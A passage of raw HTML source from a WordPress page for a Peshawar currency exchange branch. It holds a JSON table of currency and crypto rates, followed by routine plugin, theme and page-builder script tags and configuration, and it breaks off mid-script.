Pound","rate":8058495774.3500003814697265625},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27876716.4800000004470348358154296875},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16289419.38000000081956386566162109375},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1482991.75},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":489082.9500000000116415321826934814453125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":829606.6899999999441206455230712890625},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1537140.0200000000186264514923095703125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":408049757.829999983310699462890625},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4755055.6600000001490116119384765625},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":189252856.4799999892711639404296875},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":320843930.2200000286102294921875},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":722842.8100000000558793544769287109375},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3592697.040000000037252902984619140625},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4162859.870000000111758708953857421875},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1393327.8500000000931322574615478515625},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":156059264.800000011920928955078125},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1584896.73999999999068677425384521484375},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":365455.6599999999743886291980743408203125},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5758967.66999999992549419403076171875},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1482991.75},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":127754465.2800000011920928955078125},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3311908.5899999998509883880615234375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":904782.859999999986030161380767822265625},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":13079314.39000000059604644775390625},"OMR":{"code":"OMR","name":"Omani Rial","rate":34653.3099999999976716935634613037109375},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":90124.699999999997089616954326629638671875},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":90124.699999999997089616954326629638671875},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":302296.4500000000116415321826934814453125},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":384518.8300000000162981450557708740234375},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5361788.8399999998509883880615234375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":25183789.5599999986588954925537109375},"PLN":{"code":"PLN","name":"Polish Zloty","rate":325886.859999999986030161380767822265625},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":599997906.83000004291534423828125},"QAR":{"code":"QAR","name":"Qatari Rial","rate":329023.650000000023283064365386962890625},"RON":{"code":"RON","name":"Romanian Leu","rate":392943.6900000000023283064365386962890625},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":9058787.65000000037252902984619140625},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6995514.860000000335276126861572265625},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":131261133.069999992847442626953125},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":337966.1799999999930150806903839111328125},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":732138},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1202059.540000000037252902984619140625},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":54210006.75},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":115808.619999999995343387126922607421875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11379381250},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11379381250},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":67017.89999999999417923390865325927734375},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1889869886.1700000762939453125},"SOS":{"code":"SOS","name":"Somali Shilling","rate":51346545.509999997913837432861328125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3451009.9300000001676380634307861328125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1896278.46999999997206032276153564453125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":787455.28000000002793967723846435546875},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1171801342.900000095367431640625},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1482496.41999999992549419403076171875},"THB":{"code":"THB","name":"Thai Baht","rate":2802878.1499999999068677425384521484375},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":838789.7700000000186264514923095703125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":316337.7000000000116415321826934814453125},"TND":{"code":"TND","name":"Tunisian Dinar","rate":263636.9199999999837018549442291259765625},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":216998.64999999999417923390865325927734375},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3901073.8399999998509883880615234375},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":610831.23999999999068677425384521484375},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2849923.4300000001676380634307861328125},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":227930502.13999998569488525390625},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3894622},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":313619745.290000021457672119140625},"USDC":{"code":"USDC","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":90124.699999999997089616954326629638671875},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDC_op":{"code":"USDC_op","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDC_base":{"code":"USDC_base","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":90124.699999999997089616954326629638671875},"USDT":{"code":"USDT","name":"Tether","rate":90231.169999999998253770172595977783203125},"USDT_m":{"code":"USDT_m","name":"Tether","rate":90231.169999999998253770172595977783203125},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":90231.169999999998253770172595977783203125},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":90231.169999999998253770172595977783203125},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":90231.169999999998253770172595977783203125},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":90124.699999999997089616954326629638671875},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3464261.7799999997951090335845947265625},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1076629299.36999988555908203125},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":30760948.67000000178813934326171875},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2367030887.849999904632568359375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10932126.0500000007450580596923828125},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98544500000000001538325022920616902410984039306640625},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98544500000000001538325022920616902410984039306640625},"WST":{"code":"WST","name":"Samoan Tala","rate":249447.140000000013969838619232177734375},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":50622875.179999999701976776123046875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":955.0399999999999636202119290828704833984375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":19.10000000000000142108547152020037174224853515625},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":243566.51000000000931322574615478515625},"XPF":{"code":"XPF","name":"CFP Franc","rate":9209316.89000000059604644775390625},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":50622875.179999999701976776123046875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21492480.14000000059604644775390625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1478183.7700000000186264514923095703125},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1802230.83000000007450580596923828125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":29020153.2399999983608722686767578125}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768895075" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768895075" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768895075" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768895075" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768895075" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768895075" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"18526174fc"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768895075" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768895075" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768895075" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768895075" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768895075" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768895075" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768895075" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768895075" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768895075" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768895075" id="uacf7-country-select-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.linkexchange.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.linkexchange.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3cd501188c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21429,"title":"Deans%20Trade%20Centre%20link%20currency%20exchange%20Peshawar%20Cantt%20Branch%20-%20Link%20International%20Exchange%20%7C%7C%20We%20offer%20best%20exchange%20rates","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"ccbc48cba2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/deans-trade-centre-link-exchange-branch-peshawar-cantt\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768895075" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1768895076" id="jsticky-js" defer></script>
<script type="text/javascript" id="jet-sticky-frontend-js-extra">
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1768895076" id="jet-sticky-frontend-js" defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
